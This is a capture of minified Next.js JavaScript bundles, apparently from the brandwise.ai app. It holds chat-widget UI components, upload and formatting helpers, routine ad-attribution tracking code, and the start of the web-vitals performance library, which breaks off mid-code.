132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},21546:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(9247),n=a(58551),l=a(2626),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},23200:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(32442),n=a(11843);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e<=0&&!t?null:e>999?"".concat((e/1e3).toFixed(1),"k"):e}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},26442:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(67839);let n=r.dp;(0,r.Op)()},31741:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(9247),n=a(49254),l=a(89630),s=a(34660),i=a(57762),o=a(58551),c=a(86041),d=a(23200),m=a(78058);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},49759:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(9247),n=a(23200),l=a(30987),s=a(69956),i=a(78058);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(15524);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},62195:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(58551),n=a(11791),l=a(26442),s=a(26582),i=a(23771);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},63394:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(9247),n=a(58551),l=a(20100),s=a(23200);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69956:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(9247),n=a(58551),l=a(74188),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},78058:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},84397:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(9247),n=a(11791),l=a(14698);a(58551);var s=a(26442),i=a(23200),o=a(78058);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},86041:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(9247),n=a(58551),l=a(63394),s=a(326);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor
body_size: 16170
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return 